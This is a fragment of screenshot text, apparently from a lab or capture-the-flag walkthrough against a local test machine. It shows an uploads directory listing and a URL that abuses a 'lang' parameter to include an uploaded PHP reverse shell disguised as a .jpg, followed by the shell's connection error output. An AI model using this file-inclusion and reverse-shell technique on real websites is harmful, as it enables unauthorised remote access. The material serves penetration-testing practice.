 192.168.56.102/language.
Index of /uploads
192.168.56.102/language.php?lang=uploads/revshell.php.jpg
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
192.168.56.102